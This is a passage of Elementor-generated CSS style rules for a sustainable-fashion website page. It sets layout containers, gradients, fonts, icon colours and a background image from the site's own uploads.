7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-8e84363:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-8e84363 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF14 0%, #0060640D 52%);}.elementor-16084 .elementor-element.elementor-element-8e84363.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-24843e8{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 16px 0px;border-style:none;text-align:center;}.elementor-16084 .elementor-element.elementor-element-24843e8.elementor-element{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-24843e8 .elementor-heading-title{font-size:25px;font-weight:500;line-height:1em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-9d00966{--display:flex;--min-height:22vh;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:none;--border-style:none;--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-9d00966:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-9d00966 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF14 0%, #0060640D 52%);}.elementor-16084 .elementor-element.elementor-element-9d00966.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-e2e2cab{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 16px 0px;border-style:none;text-align:center;}.elementor-16084 .elementor-element.elementor-element-e2e2cab.elementor-element{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-e2e2cab .elementor-heading-title{font-size:25px;font-weight:500;line-height:1em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-c42c8b7{--display:flex;--min-height:22vh;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:none;--border-style:none;--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-c42c8b7:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-c42c8b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF14 0%, #0060640D 52%);}.elementor-16084 .elementor-element.elementor-element-c42c8b7.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-5d5070f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 16px 0px;border-style:none;text-align:center;}.elementor-16084 .elementor-element.elementor-element-5d5070f.elementor-element{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-5d5070f .elementor-heading-title{font-size:25px;font-weight:500;line-height:1em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-3450b95{--display:flex;--min-height:22vh;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:none;--border-style:none;--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-3450b95:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-3450b95 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF14 0%, #0060640D 52%);}.elementor-16084 .elementor-element.elementor-element-3450b95.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-64a20e1{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 16px 0px;border-style:none;text-align:center;}.elementor-16084 .elementor-element.elementor-element-64a20e1.elementor-element{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-64a20e1 .elementor-heading-title{font-size:25px;font-weight:500;line-height:1em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-f04ea66{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--overlay-opacity:1;border-style:none;--border-style:none;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:6%;--padding-bottom:4%;--padding-left:6%;--padding-right:3%;}.elementor-16084 .elementor-element.elementor-element-f04ea66:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-f04ea66 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/PARTERRE-043.jpg");background-position:top center;background-size:cover;}.elementor-16084 .elementor-element.elementor-element-f04ea66::before, .elementor-16084 .elementor-element.elementor-element-f04ea66 > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-f04ea66 > .e-con-inner > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-f04ea66 > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-f04ea66 > .e-con-inner > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-f04ea66 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#002C30D1;--background-overlay:'';}.elementor-16084 .elementor-element.elementor-element-f54bb6d{--display:flex;--min-height:20vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:4%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-f54bb6d.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-16084 .elementor-element.elementor-element-9d8a913{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 1%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-9d8a913 .elementor-heading-title{font-family:"Jost", Sans-serif;font-size:36px;font-weight:600;color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-100579a{--display:flex;--min-height:20vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:4%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-100579a.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-16084 .elementor-element.elementor-element-3237aed{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:3% 3%;--row-gap:3%;--column-gap:3%;--margin-top:0%;--margin-bottom:7%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-16084 .elementor-element.elementor-element-de848de{--display:flex;--min-height:40vh;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;--overlay-opacity:0.5;border-style:none;--border-style:none;--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-de848de:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-de848de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF12 0%, #0060640D 52%);}.elementor-16084 .elementor-element.elementor-element-de848de::before, .elementor-16084 .elementor-element.elementor-element-de848de > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-de848de > .e-con-inner > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-de848de > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-de848de > .e-con-inner > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-de848de > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#1A1A1A;--background-overlay:'';}.elementor-16084 .elementor-element.elementor-element-de848de.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-a5b7f88{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 1%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-a5b7f88 .elementor-heading-title{color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-68bddf2{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-68bddf2 .elementor-heading-title{font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-95d3c3d );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-16084 .elementor-element.elementor-element-681f12e{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-16084 .elementor-element.elementor-element-681f12e.elementor-element{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-681f12e .elementor-icon-wrapper{text-align:center;}.elementor-16084 .elementor-element.elementor-element-681f12e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-681f12e.elementor-view-framed .elementor-icon, .elementor-16084 .elementor-element.elementor-element-681f12e.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-681f12e.elementor-view-framed .elementor-icon, .elementor-16084 .elementor-element.elementor-element-681f12e.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-681f12e .elementor-icon{font-size:40px;}.elementor-16084 .elementor-element.elementor-element-681f12e .elementor-icon svg{height:40px;}.elementor-16084 .elementor-element.elementor-element-2c80a08{--display:flex;--min-height:40vh;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;--overlay-opacity:0.5;border-style:none;--border-style:none;--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-2c80a08:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-2c80a08 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF12 0%, #0060640D 52%);}.elementor-16084 .elementor-element.elementor-element-2c80a08::before, .elementor-16084 .elementor-element.elementor-element-2c80a08 > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-2c80a08 > .e-con-inner > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-2c80a08 > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-2c80a08 > .e-con-inner > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-2c80a08 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#1A1A1A;--background-overlay:'';}.elementor-16084 .elementor-element.elementor-element-2c80a08.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-2e1f8d5{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 1%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-2e1f8d5 .elementor-heading-title{color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-c070b47{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-c070b47 .elementor-heading-title{font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-4d79ed0{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-16084 .elementor-element.elementor-element-4d79ed0.elementor-element{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-4d79ed0 .elementor-icon-wrapper{text-align:center;}.elementor-16084 .elementor-element.elementor-element-4d79ed0.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-4d79ed0.elementor-view-framed .elementor-icon, .elementor-16084 .elementor-element.elementor-element-4d79ed0.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-4d79ed0.elementor-view-framed .elementor-icon, .elementor-16084 .elementor-element.elementor-element-4d79ed0.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-4d79ed0 .elementor-icon{font-size:40px;}.elementor-16084 .elementor-element.elementor-element-4d79ed0 .elementor-icon svg{height:40px;}.elementor-16084 .elementor-element.elementor-element-4804ba0{--display:flex;--min-height:40vh;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;--overlay-opacity:0.5;border-style:none;--border-style:none;--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-4804ba0:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-4804ba0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF12 0%, #0060640D 52%);}.elementor-16084 .elementor-element.elementor-element-4804ba0::before, .elementor-16084 .elementor-element.elementor-element-4804ba0 > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-4804ba0 > .e-con-inner > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-4804ba0 > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-4804ba0 > .e-con-inner > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-4804ba0 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#1A1A1A;--background-overlay:'';}.elementor-16084 .elementor-element.elementor-element-4804ba0.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-ae399bf{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 1%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-ae399bf .elementor-heading-title{color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-ea9f38f{width:100%;max-width:100%;margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-ea9f38f .elementor-heading-title{font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-fbbd940{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-16084 .elementor-element.elementor-element-fbbd940.elementor-element{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-fbbd940 .elementor-icon-wrapper{text-align:center;}.elementor-16084 .elementor-element.elementor-element-fbbd940.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-fbbd940.elementor-view-framed .elementor-icon, .elementor-16084 .elementor-element.elementor-element-fbbd940.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-fbbd940.elementor-view-framed .elementor-icon, .elementor-16084 .elementor-element.elementor-element-fbbd940.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-fbbd940 .elementor-icon{font-size:40px;}.elementor-16084 .elementor-element.elementor-element-fbbd940 .elementor-icon svg{height:40px;}.elementor-16084 .elementor-element.elementor-element-8ae9efa{--display:flex;--min-height:40vh;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;--overlay-opacity:0.5;border-style:none;--border-style:none;--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-8ae9efa:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-8ae9efa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF12 0%, #0060640D 52%);}.elementor-16084 .elementor-element.elementor-element-8ae9efa::before, .elementor-16084 .elementor-element.elementor-element-8ae9efa > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-8ae9efa > .e-con-inner > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-8ae9efa > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-8ae9efa > .e-con-inner > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-8ae9efa > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#1A1A1A;--background-overlay:'';}.elementor-16084 .elementor-element.elementor-element-8ae9efa.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-1c56a6f{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 1%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-1c56a6f .elementor-heading-title{color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-af52d6a{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-af52d6a .elementor-heading-title{font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-fe94abc{--display:flex;--min-height:10vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:4%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-fe94abc.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-16084 .elementor-element.elementor-element-1a4b877{text-align:center;font-family:"Jost", Sans-serif;font-size:23px;font-weight:400;color:#BDBDBD;}.elementor-16084 .elementor-element.elementor-element-2ce1775{--display:flex;--min-height:10vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:4%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-2ce1775.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-16084 .elementor-element.elementor-element-667e4a2{text-align:center;font-family:"Jost", Sans-serif;font-size:23px;font-weight:400;color:#BDBDBD;}.elementor-16084 .elementor-element.elementor-element-6922c13{--display:flex;--min-height:10vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:4%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-6922c13.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-16084 .elementor-element.elementor-element-9634cfe{text-align:center;font-family:"Jost", Sans-serif;font-size:23px;font-weight:400;color:#BDBDBD;}.elementor-16084 .elementor-element.elementor-element-8f876eb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--overlay-opacity:1;border-style:none;--border-style:none;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:6%;--padding-bottom:4%;--padding-left:6%;--padding-right:3%;}.elementor-16084 .elementor-element.elementor-element-8f876eb:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-8f876eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/PARTERRE-043.jpg");background-position:top center;background-size:cover;}.elementor-16084 .elementor-element.elementor-element-8f876eb::before, .elementor-16084 .elementor-element.elementor-element-8f876eb > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-8f876eb > .e-con-inner > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-8f876eb > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-8f876eb > .e-con-inner > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-8f876eb > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#002C30D1;--background-overlay:'';}.elementor-16084 .elementor-element.elementor-element-4e4812f{--display:flex;--min-height:20vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:4%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-4e4812f.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-16084 .elementor-element.elementor-element-d1def32{--display:flex;--min-height:20vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:4%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-d1def32.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-16084 .elementor-element.elementor-element-e0eaa87{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:3% 3%;--row-gap:3%;--column-gap:3%;--margin-top:0%;--margin-bottom:7%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-16084 .elementor-element.elementor-element-181e5c5{--display:flex;--min-height:50vh;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;--overlay-opacity:0.5;border-style:none;--border-style:none;--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-181e5c5:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-181e5c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF12 0%, #0060640D 52%);}.elementor-16084 .elementor-element.elementor-element-181e5c5::before, .elementor-16084 .elementor-element.elementor-element-181e5c5 > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-181e5c5 > .e-con-inner > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-181e5c5 > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-181e5c5 > .e-con-inner > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-181e5c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#1A1A1A;--background-overlay:'';}.elementor-16084 .elementor-element.elementor-element-181e5c5.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-4067517{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 1%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-4067517 .elementor-heading-title{color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-71fa4e5{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-71fa4e5 .elementor-heading-title{font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-098f447{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-16084 .elementor-element.elementor-element-098f447.elementor-element{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-098f447 .elementor-icon-wrapper{text-align:center;}.elementor-16084 .elementor-element.elementor-element-098f447.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-098f447.elementor-view-framed .elementor-icon, .elementor-16084 .elementor-element.elementor-element-098f447.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-098f447.elementor-view-framed .elementor-icon, .elementor-16084 .elementor-element.elementor-element-098f447.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-098f447 .elementor-icon{font-size:40px;}.elementor-16084 .elementor-element.elementor-element-098f447 .elementor-icon svg{height:40px;}.elementor-16084 .elementor-element.elementor-element-27c8f4b{--display:flex;--min-height:50vh;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;--overlay-opacity:0.5;border-style:none;--border-style:none;--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-27c8f4b:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-27c8f4b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF12 0%, #0060640D 52%);}.elementor-16084 .elementor-element.elementor-element-27c8f4b::before, .elementor-16084 .elementor-element.elementor-element-27c8f4b > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-27c8f4b > .e-con-inner > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-27c8f4b > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-27c8f4b > .e-con-inner > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-27c8f4b > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#1A1A1A;--background-overlay:'';}.elementor-16084 .elementor-element.elementor-element-27c8f4b.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-aafa010{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 1%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-aafa010 .elementor-heading-title{color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-87fdd61{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-87fdd61 .elementor-heading-title{font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-b258d73{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-16084 .elementor-element.elementor-element-b258d73.elementor-element{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-b258d73 .elementor-icon-wrapper{text-align:center;}.elementor-16084 